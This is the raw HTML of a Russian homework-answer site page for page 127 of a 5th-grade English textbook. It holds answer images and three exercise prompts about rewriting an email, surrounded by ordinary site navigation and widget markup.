	<li id="menu-item-6300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6300"><a href="https://gdzwow.com/4-klass/anglijskij-yazyk-4">Английский язык</a></li>
	<li id="menu-item-6301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="https://gdzwow.com/4-klass/matematika-4">Математика</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://gdzwow.com/4-klass/russkij-yazyk-4">Русский язык</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6304"><a href="https://gdzwow.com/4-klass/informatika-4">Информатика</a></li>
	<li id="menu-item-6305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6305"><a href="https://gdzwow.com/4-klass/okruzhayushhij-mir-4">Окружающий мир</a></li>
	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516"><a href="https://gdzwow.com/4-klass/literatura-4">Литература</a></li>
	<li id="menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7762"><a href="https://gdzwow.com/4-klass/muzyka-4">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6276"><a href="https://gdzwow.com/5-klass">5 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="https://gdzwow.com/5-klass/anglijskij-5">Английский язык</a></li>
	<li id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6516"><a href="https://gdzwow.com/5-klass/matematika-5">Математика</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6503"><a href="https://gdzwow.com/5-klass/russkij-yazyk-5">Русский язык</a></li>
	<li id="menu-item-6312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6312"><a href="https://gdzwow.com/5-klass/istoriya-5">История</a></li>
	<li id="menu-item-6317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6317"><a href="https://gdzwow.com/5-klass/literatura-5">Литература</a></li>
	<li id="menu-item-6318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6318"><a href="https://gdzwow.com/5-klass/geografiya-5">География</a></li>
	<li id="menu-item-6320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6320"><a href="https://gdzwow.com/5-klass/obshhestvoznanie-5">Обществознание</a></li>
	<li id="menu-item-6798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6798"><a href="https://gdzwow.com/5-klass/biologiya-5">Биология</a></li>
	<li id="menu-item-7602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7602"><a href="https://gdzwow.com/5-klass/muzyka-5">Музыка</a></li>
	<li id="menu-item-182842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182842"><a href="https://gdzwow.com/5-klass/informatika-5">Информатика</a></li>
	<li id="menu-item-120376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120376"><a href="https://gdzwow.com/5-klass/nemeckij-5">Немецкий язык</a></li>
	<li id="menu-item-232950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232950"><a href="https://gdzwow.com/5-klass/texnologiya-5">Технология</a></li>
	<li id="menu-item-241014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241014"><a href="https://gdzwow.com/5-klass/obzh-5">ОБЖ</a></li>
</ul>
</li>
<li id="menu-item-6277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6277"><a href="https://gdzwow.com/6-klass">6 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6323"><a href="https://gdzwow.com/6-klass/anglijskij-6">Английский язык</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://gdzwow.com/6-klass/matematika-6">Математика</a></li>
	<li id="menu-item-6334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6334"><a href="https://gdzwow.com/6-klass/obshhestvoznanie-6">Обществознание</a></li>
	<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://gdzwow.com/6-klass/russkij-yazyk-6">Русский язык</a></li>
	<li id="menu-item-6750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6750"><a href="https://gdzwow.com/6-klass/informatika-6">Информатика</a></li>
	<li id="menu-item-7371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7371"><a href="https://gdzwow.com/6-klass/biologiya-6">Биология</a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7127"><a href="https://gdzwow.com/6-klass/istoriya-6">История</a></li>
	<li id="menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7191"><a href="https://gdzwow.com/6-klass/geografiya-6">География</a></li>
	<li id="menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7751"><a href="https://gdzwow.com/6-klass/nemeckij-6">Немецкий язык</a></li>
	<li id="menu-item-105953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105953"><a href="https://gdzwow.com/6-klass/literatura-6">Литература</a></li>
</ul>
</li>
<li id="menu-item-6278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6278"><a href="https://gdzwow.com/7-klass">7 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6338"><a href="https://gdzwow.com/7-klass/anglijskij-yazyk-7">Английский язык</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a href="https://gdzwow.com/7-klass/obshhestvoznanie-7">Обществозвание</a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://gdzwow.com/7-klass/russkij-yazyk-7">Русский язык</a></li>
	<li id="menu-item-6733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6733"><a href="https://gdzwow.com/7-klass/algebra-7">Алгебра</a></li>
	<li id="menu-item-176490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176490"><a href="https://gdzwow.com/7-klass/istoriya-7">История</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6500"><a href="https://gdzwow.com/7-klass/fizika-7">Физика</a></li>
	<li id="menu-item-7709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7709"><a href="https://gdzwow.com/7-klass/biologiya-7">Биология</a></li>
	<li id="menu-item-6950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6950"><a href="https://gdzwow.com/7-klass/informatika-7">Информатика</a></li>
	<li id="menu-item-7733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7733"><a href="https://gdzwow.com/7-klass/geometriya-7">Геометрия</a></li>
	<li id="menu-item-7851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7851"><a href="https://gdzwow.com/7-klass/literatura-7">Литература</a></li>
	<li id="menu-item-128475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128475"><a href="https://gdzwow.com/7-klass/geografiya-7">География</a></li>
	<li id="menu-item-256402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256402"><a href="https://gdzwow.com/7-klass/nemeckomu-7">Немецкий язык</a></li>
</ul>
</li>
<li id="menu-item-6480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6480"><a href="https://gdzwow.com/8-klass">8 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6807"><a href="https://gdzwow.com/8-klass/anglijskij-8">Английский язык</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6481"><a href="https://gdzwow.com/8-klass/ximiya-8">Химия</a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6672"><a href="https://gdzwow.com/8-klass/russkij-yazyk-8">Русский язык</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6911"><a href="https://gdzwow.com/8-klass/algebra-8">Алгебра</a></li>
	<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://gdzwow.com/8-klass/fizika-8">Физика</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7055"><a href="https://gdzwow.com/8-klass/obshhestvoznanie-8">Обществознание</a></li>
	<li id="menu-item-129026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129026"><a href="https://gdzwow.com/8-klass/geografiya-8">География</a></li>
	<li id="menu-item-149468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149468"><a href="https://gdzwow.com/8-klass/biologiya-8">Биология</a></li>
	<li id="menu-item-148623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148623"><a href="https://gdzwow.com/8-klass/informatika-8">Информатика</a></li>
	<li id="menu-item-158664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158664"><a href="https://gdzwow.com/8-klass/tehnologiya-8">Технология</a></li>
	<li id="menu-item-161068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161068"><a href="https://gdzwow.com/8-klass/geometriya-8">Геометрия</a></li>
	<li id="menu-item-180896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180896"><a href="https://gdzwow.com/8-klass/istoriya-8">История</a></li>
</ul>
</li>
<li id="menu-item-6280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6280"><a href="https://gdzwow.com/9-klass">9 класс</a>
<ul class="sub-menu">
	<li id="menu-item-7165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7165"><a href="https://gdzwow.com/9-klass/anglijskij-9">Английский язык</a></li>
	<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6375"><a href="https://gdzwow.com/9-klass/fizika-9">Физика</a></li>
	<li id="menu-item-7297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7297"><a href="https://gdzwow.com/9-klass/algebra-9">Алгебра</a></li>
	<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6378"><a href="https://gdzwow.com/9-klass/informatika-9">Информатика</a></li>
	<li id="menu-item-7174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7174"><a href="https://gdzwow.com/9-klass/obzh-9">ОБЖ</a></li>
	<li id="menu-item-151844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151844"><a href="https://gdzwow.com/9-klass/ximiya-9">Химия</a></li>
	<li id="menu-item-104304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104304"><a href="https://gdzwow.com/9-klass/russkij-yazyk-9">Русский язык</a></li>
	<li id="menu-item-152661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152661"><a href="https://gdzwow.com/9-klass/geografiya-9">География</a></li>
	<li id="menu-item-161069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161069"><a href="https://gdzwow.com/9-klass/geometriya-9">Геометрия</a></li>
	<li id="menu-item-174513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174513"><a href="https://gdzwow.com/9-klass/istoriya-9">История</a></li>
	<li id="menu-item-188431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188431"><a href="https://gdzwow.com/9-klass/obshhestvoznanie-9">Обществознание</a></li>
	<li id="menu-item-205410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205410"><a href="https://gdzwow.com/9-klass/biologiya-9">Биология</a></li>
</ul>
</li>
<li id="menu-item-7117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7117"><a href="https://gdzwow.com/10-klass">10 класс</a>
<ul class="sub-menu">
	<li id="menu-item-7118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7118"><a href="https://gdzwow.com/10-klass/russkij-yazyk-10">Русский язык</a></li>
	<li id="menu-item-247656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247656"><a href="https://gdzwow.com/10-klass/fizika-10">Физика</a></li>
	<li id="menu-item-251620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251620"><a href="https://gdzwow.com/10-klass/ximiya-10">Химия</a></li>
</ul>
</li>
<li id="menu-item-250565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250565"><a href="https://gdzwow.com/11-klass">11 класс</a>
<ul class="sub-menu">
	<li id="menu-item-250566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250566"><a href="https://gdzwow.com/11-klass/ximiya-11">Химия</a></li>
	<li id="menu-item-268127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268127"><a href="https://gdzwow.com/11-klass/fizika-11">Физика</a></li>
</ul>
</li>
<li id="menu-item-255816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255816"><a href="https://gdzwow.com/sochineniya">Сочинения</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-261170" class="article-post post-261170 post type-post status-publish format-standard  category-answers">

    
        <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к GDZwow." href="https://gdzwow.com" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти Ответы " href="https://gdzwow.com/answers" class="taxonomy category" ><span property="name">Ответы&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Страница 127- ГДЗ Английский язык 5 класс Учебник Баранова, Дули, Копылова</span><meta property="url" content="https://gdzwow.com/answers/5-anglijskij-uch-baranova-page-127.html"><meta property="position" content="3"></span></div>
                                <h1 class="entry-title" itemprop="headline">Страница 127- ГДЗ Английский язык 5 класс Учебник Баранова, Дули, Копылова</h1>
                    
        
        
    
    
    <div class="te1" style="min-height: 100px; display:block;">     
    
    </div>
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p><img class="lazy lazy-hidden" decoding="async" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-5-klass-uchebnik-baranova/127/1.jpg"/ ><noscript><img decoding="async" src="//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-5-klass-uchebnik-baranova/127/1.jpg"/ ></noscript><img class="lazy lazy-hidden" decoding="async" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-5-klass-uchebnik-baranova/127/2.jpg"/ ><noscript><img decoding="async" src="//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-5-klass-uchebnik-baranova/127/2.jpg"/ ></noscript><img class="lazy lazy-hidden" decoding="async" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-5-klass-uchebnik-baranova/127/3.jpg"/ ><noscript><img decoding="async" src="//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-5-klass-uchebnik-baranova/127/3.jpg"/ ></noscript></p>
<div class="wrapper-test">
<label for="button">Развернуть</label><br />
<input type="checkbox" id="button"><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="zadanie">
Рассмотрим ответы на Страница 127 из учебника по английскому языку для 5 класса Барановой<br />
1. Rewrite the first paragraph. Use the phrases/sentences from the Useful Language box. &#8212; Перепишите первый абзац. Используйте фразы/предложения из рамки Полезные Советы.<br />
2. Replace the closing remarks in the email with other appropriate phrases. &#8212; Замените заключительные слова в письме другими подходящими фразами.<br />
3. Suggest a different ending to the email. &#8212; Предложите другое окончание письма.
</div>
</div>
<div class="razdely_uchebn"><strong>Выберите страницу учебника</strong></div>
<div class="img_link">
<a href="/answers/5-anglijskij-uch-baranova-page-5.html" >5</a><a href="/answers/5-anglijskij-uch-baranova-page-6.html" >6</a><a href="/answers/5-anglijskij-uch-baranova-page-7.html" >7</a><a href="/answers/5-anglijskij-uch-baranova-page-8.html" >8</a><a href="/answers/5-anglijskij-uch-baranova-page-9.html" >9</a><a href="/answers/5-anglijskij-uch-baranova-page-10.html" >10</a><a href="/answers/5-anglijskij-uch-baranova-page-11.html" >11</a><a href="/answers/5-anglijskij-uch-baranova-page-12.html" >12</a><a href="/answers/5-anglijskij-uch-baranova-page-13.html" >13</a><a href="/answers/5-anglijskij-uch-baranova-page-14.html" >14</a><a href="/answers/5-anglijskij-uch-baranova-page-15.html" >15</a><a href="/answers/5-anglijskij-uch-baranova-page-16.html" >16</a><a href="/answers/5-anglijskij-uch-baranova-page-17.html" >17</a><a href="/answers/5-anglijskij-uch-baranova-page-18.html" >18</a><a href="/answers/5-anglijskij-uch-baranova-page-19.html" >19</a><a href="/answers/5-anglijskij-uch-baranova-page-20.html" >20</a><a href="/answers/5-anglijskij-uch-baranova-page-21.html" >21</a><a href="/answers/5-anglijskij-uch-baranova-page-22.html" >22</a><a href="/answers/5-anglijskij-uch-baranova-page-23.html" >23</a><a href="/answers/5-anglijskij-uch-baranova-page-24.html" >24</a><a href="/answers/5-anglijskij-uch-baranova-page-25.html" >25</a><a href="/answers/5-anglijskij-uch-baranova-page-26.html" >26</a><a href="/answers/5-anglijskij-uch-baranova-page-27.html" >27</a><a href="/answers/5-anglijskij-uch-baranova-page-28.html" >28</a><a href="/answers/5-anglijskij-uch-baranova-page-29.html" >29</a><a href="/answers/5-anglijskij-uch-baranova-page-30.html" >30</a><a href="/answers/5-anglijskij-uch-baranova-page-31.html" >31</a><a href="/answers/5-anglijskij-uch-baranova-page-32.html" >32</a><a href="/answers/5-anglijskij-uch-baranova-page-33.html" >33</a><a href="/answers/5-anglijskij-uch-baranova-page-34.html" >34</a><a href="/answers/5-anglijskij-uch-baranova-page-35.html" >35</a><a href="/answers/5-anglijskij-uch-baranova-page-36.html" >36</a><a href="/answers/5-anglijskij-uch-baranova-page-37.html" >37</a><a href="/answers/5-anglijskij-uch-baranova-page-38.html" >38</a><a href="/answers/5-anglijskij-uch-baranova-page-39.html" >39</a><a href="/answers/5-anglijskij-uch-baranova-page-40.html" >40</a><a href="/answers/5-anglijskij-uch-baranova-page-41.html" >41</a><a href="/answers/5-anglijskij-uch-baranova-page-42.html" >42</a><a href="/answers/5-anglijskij-uch-baranova-page-43.html" >43</a><a href="/answers/5-anglijskij-uch-baranova-page-44.html" >44</a><a href="/answers/5-anglijskij-uch-baranova-page-45.html" >45</a><a href="/answers/5-anglijskij-uch-baranova-page-46.html" >46</a><a href="/answers/5-anglijskij-uch-baranova-page-47.html" >47</a><a href="/answers/5-anglijskij-uch-baranova-page-48.html" >48</a><a href="/answers/5-anglijskij-uch-baranova-page-49.html" >49</a><a href="/answers/5-anglijskij-uch-baranova-page-50.html" >50</a><a href="/answers/5-anglijskij-uch-baranova-page-51.html" >51</a><a href="/answers/5-anglijskij-uch-baranova-page-52.html" >52</a><a href="/answers/5-anglijskij-uch-baranova-page-53.html" >53</a><a href="/answers/5-anglijskij-uch-baranova-page-54.html" >54</a><a href="/answers/5-anglijskij-uch-baranova-page-55.html" >55</a><a href="/answers/5-anglijskij-uch-baranova-page-56.html" >56</a><a href="/answers/5-anglijskij-uch-baranova-page-57.html" >57</a><a href="/answers/5-anglijskij-uch-baranova-page-58.html" >58</a><a href="/answers/5-anglijskij-uch-baranova-page-59.html" >59</a><a href="/answers/5-anglijskij-uch-baranova-page-60.html" >60</a><a href="/answers/5-anglijskij-uch-baranova-page-61.html" >61</a><a href="/answers/5-anglijskij-uch-baranova-page-62.html" >62</a><a href="/answers/5-anglijskij-uch-baranova-page-63.html" >63</a><a href="/answers/5-anglijskij-uch-baranova-page-64.html" >64</a><a href="/answers/5-anglijskij-uch-baranova-page-65.html" >65</a><a href="/answers/5-anglijskij-uch-baranova-page-66.html" >66</a><a href="/answers/5-anglijskij-uch-baranova-page-67.html" >67</a><a href="/answers/5-anglijskij-uch-baranova-page-68.html" >68</a><a href="/answers/5-anglijskij-uch-baranova-page-69.html" >69</a><a href="/answers/5-anglijskij-uch-baranova-page-70.html" >70</a><a href="/answers/5-anglijskij-uch-baranova-page-71.html" >71</a><a href="/answers/5-anglijskij-uch-baranova-page-72.html" >72</a><a href="/answers/5-anglijskij-uch-baranova-page-73.html" >73</a><a href="/answers/5-anglijskij-uch-baranova-page-74.html" >74</a><a href="/answers/5-anglijskij-uch-baranova-page-75.html" >75</a><a href="/answers/5-anglijskij-uch-baranova-page-76.html" >76</a><a href="/answers/5-anglijskij-uch-baranova-page-77.html" >77</a><a href="/answers/5-anglijskij-uch-baranova-page-78.html" >78</a><a href="/answers/5-anglijskij-uch-baranova-page-79.html" >79</a><a href="/answers/5-anglijskij-uch-baranova-page-80.html" >80</a><a href="/answers/5-anglijskij-uch-baranova-page-81.html" >81</a><a href="/answers/5-anglijskij-uch-baranova-page-82.html" >82</a><a href="/answers/5-anglijskij-uch-baranova-page-83.html" >83</a><a href="/answers/5-anglijskij-uch-baranova-page-84.html" >84</a><a href="/answers/5-anglijskij-uch-baranova-page-85.html" >85</a><a href="/answers/5-anglijskij-uch-baranova-page-86.html" >86</a><a href="/answers/5-anglijskij-uch-baranova-page-87.html" >87</a><a href="/answers/5-anglijskij-uch-baranova-page-88.html" >88</a><a href="/answers/5-anglijskij-uch-baranova-page-89.html" >89</a><a href="/answers/5-anglijskij-uch-baranova-page-90.html" >90</a><a href="/answers/5-anglijskij-uch-baranova-page-91.html" >91</a><a href="/answers/5-anglijskij-uch-baranova-page-92.html" >92</a><a href="/answers/5-anglijskij-uch-baranova-page-93.html" >93</a><a href="/answers/5-anglijskij-uch-baranova-page-94.html" >94</a><a href="/answers/5-anglijskij-uch-baranova-page-95.html" >95</a><a href="/answers/5-anglijskij-uch-baranova-page-96.html" >96</a><a href="/answers/5-anglijskij-uch-baranova-page-97.html" >97</a><a href="/answers/5-anglijskij-uch-baranova-page-98.html" >98</a><a href="/answers/5-anglijskij-uch-baranova-page-99.html" >99</a><a href="/answers/5-anglijskij-uch-baranova-page-100.html" >100</a><a href="/answers/5-anglijskij-uch-baranova-page-101.html" >101</a><a href="/answers/5-anglijskij-uch-baranova-page-102.html" >102</a><a href="/answers/5-anglijskij-uch-baranova-page-103.html" >103</a><a href="/answers/5-anglijskij-uch-baranova-page-104.html" >104</a><a href="/answers/5-anglijskij-uch-baranova-page-105.html" >105</a><a href="/answers/5-anglijskij-uch-baranova-page-106.html" >106</a><a href="/answers/5-anglijskij-uch-baranova-page-107.html" >107</a><a href="/answers/5-anglijskij-uch-baranova-page-108.html" >108</a><a href="/answers/5-anglijskij-uch-baranova-page-109.html" >109</a><a href="/answers/5-anglijskij-uch-baranova-page-110.html" >110</a><a href="/answers/5-anglijskij-uch-baranova-page-111.html" >111</a><a href="/answers/5-anglijskij-uch-baranova-page-112.html" >112</a><a href="/answers/5-anglijskij-uch-baranova-page-113.html" >113</a><a href="/answers/5-anglijskij-uch-baranova-page-114.html" >114</a><a href="/answers/5-anglijskij-uch-baranova-page-115.html" >115</a><a href="/answers/5-anglijskij-uch-baranova-page-116.html" >116</a><a href="/answers/5-anglijskij-uch-baranova-page-117.html" >117</a><a href="/answers/5-anglijskij-uch-baranova-page-118.html" >118</a><a href="/answers/5-anglijskij-uch-baranova-page-119.html" >119</a><a href="/answers/5-anglijskij-uch-baranova-page-120.html" >120</a><a href="/answers/5-anglijskij-uch-baranova-page-121.html" >121</a><a href="/answers/5-anglijskij-uch-baranova-page-122.html" >122</a><a href="/answers/5-anglijskij-uch-baranova-page-123.html" >123</a><a href="/answers/5-anglijskij-uch-baranova-page-124.html" >124</a><a href="/answers/5-anglijskij-uch-baranova-page-125.html" >125</a><a href="/answers/5-anglijskij-uch-baranova-page-126.html" >126</a><a href="/answers/5-anglijskij-uch-baranova-page-127.html" >127</a><a href="/answers/5-anglijskij-uch-baranova-page-128.html" >128</a><a href="/answers/5-anglijskij-uch-baranova-page-129.html" >129</a><a href="/answers/5-anglijskij-uch-baranova-page-130.html" >130</a><a href="/answers/5-anglijskij-uch-baranova-page-131.html" >131</a></div>
<div class="fpm_end"></div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="star-rating js-star-rating star-rating--score-0" data-post-id="261170" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="KristinaRED">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdzwow.com/answers/5-anglijskij-uch-baranova-page-127.html" content="Страница 127- ГДЗ Английский язык 5 класс Учебник Баранова, Дули, Копылова">
<meta itemprop="dateModified" content="2024-02-05">
    <meta itemprop="datePublished" content="2024-02-05T14:29:02+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://gdzwow.com/wp-content/uploads/2020/07/gdzwow-logo.png" alt="GDZwow"></div><meta itemprop="name" content="GDZwow"><meta itemprop="telephone" content="GDZwow"><meta itemprop="address" content="https://gdzwow.com"></div>
<script type="text/javascript">
      VK.init({
        apiId: 6150661,
        onlyWidgets: true
      });
</script>
<div id="vk_comments"></div>


            </main><!-- #main -->
        </div><!-- #primary -->

        
